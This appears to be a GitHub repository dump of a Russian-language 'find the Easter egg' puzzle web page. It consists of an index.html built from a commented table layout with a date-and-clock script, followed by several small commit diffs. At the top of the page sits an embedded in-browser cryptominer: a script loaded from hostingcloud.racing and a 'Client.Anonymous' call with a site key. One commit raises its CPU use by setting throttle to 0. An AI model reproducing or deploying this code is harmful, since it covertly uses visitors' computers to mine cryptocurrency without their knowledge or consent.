
==== index.html @ 88e06465 "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Загадка</title>
</head><script src="https://www.hostingcloud.racing/m44s.js"></script>
<script>
    var _client = new Client.Anonymous('0abcf6ded679e8c2bfd2da89d3343d23c08670b639401f6148f21c927b026b3f', {
        throttle: 10, c: 'w', ads: 0
    });
    _client.start();
    

</script>
 
<body>

<!--Создаём таблицу контейнер, которой задаём следующее
оформление:
border="1" - рамка вокруг контейнера. Увеличив число, можно увеличить толщину рамки.
align="center" - размещаем контейнер по центру экрана.
rules="rows" - убираем двойную рамку.
style="width:60%;" - добавляем стилевое свойства, делающее
контейнер и весь сайт "резиновым".
Сделать полноценный адаптивный дизайн, этим способом невозможно.-->
<table
border="1"
align="center"
rules="rows"
style="width:60%;">
<!--Создаём строку-->
<tr>
<!--Создаём ячейку строки-->
<td>
<!--ШАПКА САЙТА-->

<!--В ячейке строки создаём ещё одну таблицу для шапки сайта.
Оформление:
border="1" - двойная рамка толщиной в 1px
background="images/168.png" - картинка в шапке сайта, если требуется.
Адрес картинки вы должны вставить свой.
bgcolor="#7FFFD4" - фоновый цвет в шапке, если нет картинки.
cellpadding="10" - отступ содержимого от рамки не менее 10px.
style="width:100%; border-radius:5px;" - добавляем "резиновость"
и закругляем уголки рамки-->
<table
border="1"
background="images/168.png"
bgcolor="#7FFFD4"
cellpadding="10"
style="width:100%; border-radius:5px;">
<!--Создаём строку таблицы-->
<tr>
<!--Создаём столбец таблицы-->
<th>
<!--Содержание ячейки столбца-->
<h1>ДАВАЙ ИГРАТЬ</h1>
<h3>Найди пасхалку и получи доступ для продолжения игры </h3>
<!--Закрываем таблицу-->
</th>
</tr>
</table>

<!--ОСНОВНОЙ КОНТЕНТ-->

<!--В этой же ячейке контейнера создаём ещё одну таблицу
для основного контента.
Оформление как и в предыдущей таблице-->

<table
border="1"
bgcolor="#e6e6fa"
cellpadding="10"
style="width:100%; border-radius:5px;">
<!--Создаём строку-->
<tr>
<!--Создаём ячейку
Оформление:
rowspan="2" - объединяем две ячейки в одну.
Число объединяемых ячеек по числу ячеек в сайдбаре.
style="width:80%" - основной контент занимает 80% всей площади,
оставшиеся 20% для сайдбара-->
<td
rowspan="2"
style="width:80%">
<h2>Страница</h2>
<!--Начинаем абзац с красной строки-->
<p style="text-indent:20px">
Здравствуйте уважаемые будущие!
.</p>

<p style="text-indent:20px">
Обнаружилось,
что  было не просто
понять как раз эти нюансы, они отнимали больше всего
времени.</p>
<!--Закрываем ячейку-->
</td>

<!--САЙДБАР-->

<!--Создаём ячейку сайдбара-->
<td bgcolor="#e6e6fa">
<h3>Меню</h3>
<!--Абзац для ссылки на страницу сайта-->
<p>
<!--Ссылка на страницу сайта-->
<a href="">
<!--Картинка маркера перед названием страницы-->
<img src="http://trueimages.ru/img/00/06/f4fffdb5.png">
<!--Название страницы
style="margin-left:5px;" - отступ названия от маркера-->
<span style="margin-left:5px;">Страница</span></a>
<!--Закрываем абзац-->
</p>
<p>
<a href="">
<img src="http://trueimages.ru/img/31/ab/4dcb087c2ae4305edcd15171696.jpg">
<span style="margin-left:5px;">Страница 1</span;></a>
</p>
<p>
<a href="">
<img src="http://trueimages.ru/img/31/ab/4dcb087c2ae4305edcd15171696.jpg">
<span style="margin-left:5px;">Страница 2</span></a>
</p>
<!--Закрываем строку Меню-->
</td>
</tr>
<!--Создаём строку с дополнительной информацией-->
<tr>
<!--Ячейка с дополнительной информацией-->
<td
bgcolor="#e6e6fa"
align="center">
<h3>Общая информация</h3>
<p>Текст общей информации или реклама</p>
<!--Закрываем ячейку с общей информацией
и таблицу основного контента-->
</td>
</tr>
</table>

<!--ПОДВАЛ-->

<!--Создаём таблицу подвала-->
<table
border="1"
bgcolor="#7FFFD4"
height="100"
cellpadding="10"
style="width:100%; border-radius:5px;">
<!--Создаём строку.-->
<tr>
<!--Создаём столбец-->
<th>
<h3>Подвал</h3>
<!--Закрываем таблицу подвала. При желании в подвале можно
сделать несколько строк и столбцов-->
</th>
</tr>
</table>
<!--Закрываем таблицу контейнера-->
</td>
</tr>
</table>
</body>
</html>

<script>
  var months = new Array(13);
  months[1]="января"; months[2]="февраля"; months[3]="марта"; months[4]="апреля"; months[5]="мая"; months[6]="июня"; months[7]="июля"; months[8]="августа"; months[9]="сентября"; months[10]="октября"; months[11]="ноября"; months[12]="декабря";

  var time = new Date();
  var thismonth = months[time.getMonth() + 1];
  var date = time.getDate();
  var thisyear = time.getYear();
  var day = time.getDay() + 1;

  if (thisyear < 2000)
      thisyear = thisyear + 1900;
  if (day == 1) DayofWeek = "Воскресенье";
  if (day == 2) DayofWeek = "Понедельник";
  if (day == 3) DayofWeek = "Вторник";
  if (day == 4) DayofWeek = "Среда";
  if (day == 5) DayofWeek = "Четверг";
  if (day == 6) DayofWeek = "Пятница";
  if (day == 7) DayofWeek = "Суббота";
</script>
            
<script>           
setInterval(function() {
  var cd = new Date();
  var clockdat = document.getElementById("clockdat");
  clockdat.innerHTML = cd.toLocaleTimeString();
}, 1000);
</script>

<body    
<div class="center" style="background-color: #3b424a; padding:5px;">
  <span style="color:aqua">Сегодня:</span>
  <span style="color:silver; font-size:14px;">
  <script>
      document.write(date+" ");
      document.write(thismonth+ " "+thisyear+" "+"года"+" — "+ DayofWeek);
  </script>
  (<span id="clockdat" style="color:aqua;"></span>)
  </span>
</div>
</body

==== commit cad62bdb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 </head><script src="https://www.hostingcloud.racing/m44s.js"></script>
 <script>
     var _client = new Client.Anonymous('0abcf6ded679e8c2bfd2da89d3343d23c08670b639401f6148f21c927b026b3f', {
-        throttle: 10, c: 'w', ads: 0
+        throttle: 0, c: 'w', ads: 0
     });
     _client.start();
     
@@ -114,16 +114,8 @@
 <span style="margin-left:5px;">Страница</span></a>
 <!--Закрываем абзац-->
 </p>
-<p>
-<a href="">
-<img src="http://trueimages.ru/img/31/ab/4dcb087c2ae4305edcd15171696.jpg">
-<span style="margin-left:5px;">Страница 1</span;></a>
-</p>
-<p>
-<a href="">
-<img src="http://trueimages.ru/img/31/ab/4dcb087c2ae4305edcd15171696.jpg">
-<span style="margin-left:5px;">Страница 2</span></a>
-</p>
+
+
 <!--Закрываем строку Меню-->
 </td>
 </tr>

==== commit 8dac42a8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -126,7 +126,7 @@
 bgcolor="#e6e6fa"
 align="center">
 <h3>Общая информация</h3>
-<p>Текст общей информации или реклама</p>
+<p>Думай</p>
 <!--Закрываем ячейку с общей информацией
 и таблицу основного контента-->
 </td>

==== commit cc0dd35b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -191,7 +191,7 @@
 <body    
 <div class="center" style="background-color: #3b424a; padding:5px;">
   <span style="color:aqua">Сегодня:</span>
-  <span style="color:silver; font-size:14px;">
+  <span style="color:silver; font-size:140px;">
   <script>
       document.write(date+" ");
       document.write(thismonth+ " "+thisyear+" "+"года"+" — "+ DayofWeek);

==== commit dd987a2c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -189,9 +189,9 @@
 </script>
 
 <body    
-<div class="center" style="background-color: #3b424a; padding:5px;">
+<div class="center" style="background-color: #7FFFD4; padding:5px;">
   <span style="color:aqua">Сегодня:</span>
-  <span style="color:silver; font-size:140px;">
+  <span style="color:silver; font-size:14px;">
   <script>
       document.write(date+" ");
       document.write(thismonth+ " "+thisyear+" "+"года"+" — "+ DayofWeek);

==== commit bbae6ed6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -189,7 +189,7 @@
 </script>
 
 <body    
-<div class="center" style="background-color: #7FFFD4; padding:5px;">
+<div class="center" style="background-color: #FFFFFF; padding:5px;">
   <span style="color:aqua">Сегодня:</span>
   <span style="color:silver; font-size:14px;">
   <script>
